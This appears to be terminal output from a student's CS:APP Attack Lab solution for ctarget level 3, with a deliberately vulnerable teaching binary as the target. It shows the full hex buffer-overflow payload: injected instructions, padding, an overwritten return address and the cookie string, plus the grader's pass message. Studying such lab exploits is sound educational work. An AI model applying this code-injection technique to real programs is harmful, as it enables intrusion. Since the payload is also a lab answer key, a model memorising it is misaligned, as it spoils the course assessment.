 (base) meteorvanish@Ubuntu:~/Desktop/CSAPP/_labs/03 attack lab/target1_my$ ./hex2raw < ans/ans3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00 00 00 00 00 0
0 00 00